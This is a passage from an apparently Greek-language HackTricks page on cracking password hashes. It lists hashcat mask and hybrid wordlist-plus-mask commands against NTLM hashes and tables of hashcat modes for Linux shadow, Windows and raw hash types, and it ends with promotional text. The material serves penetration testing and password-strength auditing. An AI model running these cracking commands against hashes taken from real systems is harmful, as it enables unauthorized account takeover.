?d?s,?u?l?l?l?l?l?l?l?l?1
## Use it to crack the password
hashcat.exe -a 3 -m 1000 C:\Temp\ntlm.txt .\masks.hcmask
- Λίστα λέξεων + Μάσκα (
-a 6) / Μάσκα + Λίστα λέξεων (-a 7) επίθεση
# Mask numbers will be appended to each word in the wordlist
hashcat.exe -a 6 -m 1000 C:\Temp\ntlm.txt \wordlist.txt ?d?d?d?d
# Mask numbers will be prepended to each word in the wordlist
hashcat.exe -a 7 -m 1000 C:\Temp\ntlm.txt ?d?d?d?d \wordlist.txt
Λειτουργίες Hashcat
hashcat --example-hashes | grep -B1 -A2 "NTLM"
Cracking Linux Hashes - /etc/shadow αρχείο
500 | md5crypt $1$, MD5(Unix) | Operating-Systems
3200 | bcrypt $2*$, Blowfish(Unix) | Operating-Systems
7400 | sha256crypt $5$, SHA256(Unix) | Operating-Systems
1800 | sha512crypt $6$, SHA512(Unix) | Operating-Systems
Καταρρίπτοντας τα Windows Hashes
3000 | LM | Operating-Systems
1000 | NTLM | Operating-Systems
Καταρρίπτοντας Κοινά Hash Εφαρμογών
900 | MD4 | Raw Hash
0 | MD5 | Raw Hash
5100 | Half MD5 | Raw Hash
100 | SHA1 | Raw Hash
10800 | SHA-384 | Raw Hash
1400 | SHA-256 | Raw Hash
1700 | SHA-512 | Raw Hash
{% hint style="success" %}
Μάθετε & εξασκηθείτε στο AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Μάθετε & εξασκηθείτε στο GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Υποστηρίξτε το HackTricks
- Ελέγξτε τα σχέδια συνδρομής!
- Εγγραφείτε στην 💬 ομάδα Discord ή στην ομάδα telegram ή ακολουθήστε μας στο Twitter 🐦 @hacktricks_live.
- Μοιραστείτε κόλπα hacking υποβάλλοντας PRs στα HackTricks και HackTricks Cloud github repos.

Χρησιμοποιήστε Trickest για να δημιουργήσετε εύκολα και να αυτοματοποιήσετε ροές εργασίας που υποστηρίζονται από τα πιο προηγμένα εργαλεία της κοινότητας στον κόσμο.
Αποκτήστε πρόσβαση σήμερα:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=brute-force" %}